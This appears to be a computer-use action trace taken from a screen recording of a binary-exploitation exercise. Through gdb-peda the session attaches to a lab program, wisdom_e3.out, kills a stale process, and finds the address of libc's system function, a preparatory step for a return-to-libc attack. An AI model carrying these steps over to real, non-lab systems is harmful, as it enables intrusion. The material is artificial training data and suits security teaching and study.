
{"action": "type", "text": "bash ./"}

{"action": "type", "text": "runescape.sh"}

{"action": "type", "text": "./wisdom_e3.out"}

Quit gdb, find the stale wisdom PID with pgrep and kill -9 it.
{"action": "type", "text": "quit"}

{"action": "type", "text": "pgrep"}

{"action": "type", "text": "wisdom"}

{"action": "type", "text": "kill -9 7756"}

Relaunch the program and attach gdb -p $(pgrep wisdom) to wisdom_e3.out.
{"action": "type", "text": "gdb -p $(pgrep wisdom)\\"}

{"action": "type", "text": "a"}

Find system's address 0xb76083e0 with i func system, then quit gdb-peda.
{"action": "type", "text": "i fu"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "quit"}
{"action": "type", "text": "ls"}
